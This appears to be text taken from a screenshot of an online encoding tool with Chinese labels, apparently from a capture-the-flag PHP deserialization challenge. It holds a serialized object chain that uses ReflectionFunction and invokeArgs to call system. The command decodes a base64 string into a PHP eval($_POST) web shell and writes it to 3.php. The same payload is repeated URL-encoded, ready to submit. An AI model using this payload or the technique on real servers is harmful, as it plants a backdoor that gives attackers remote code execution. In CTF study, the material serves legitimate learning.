 配方
URL 编码
Encode all special chars
输入
length: 243
lines: 2
O:4:"Geek":2:{s:1:"a";O:8:"Syclover":4:
{s:5:"Where";s:18:"ReflectionFunction";s:2:"IS";s:6:"system";s:7:"Starven";s:10:"invokeArgs";s:10:
"Girlfriend";a:1:{i:0;s:62:"echo "PD9waHAgZXZhbCgkX1BPU1RbMV0pOyA/Pg==" | base64 -d
>3.php";}}s:1:"b";N;}
输出
start: 0 time: 1ms
end: 419 length: 419
length: 419 lines: 1
O%3A4%3A%22Geek%22%3A2%3A%7Bs%3A1%3A%22a%22%3BO%3A8%3A%22Syclover%22%3A4%3A%7Bs%3A5%3A%22Where%22%
3Bs%3A18%3A%22ReflectionFunction%22%3Bs%3A2%3A%22IS%22%3Bs%3A6%3A%22system%22%3Bs%3A7%3A%22Starven
%22%3Bs%3A10%3A%22invokeArgs%22%3Bs%3A10%3A%22Girlfriend%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A62%3A%22echo%
20%22PD9waHAgZXZhbCgkX1BPU1RbMV0pOyA%2FPg%3D%3D%22%20%7C%20base64%20%2Dd%20%3E3%2Ephp%22%3B%7D%7Ds
%3A1%3A%22b%22%3BN%3B%7D%0A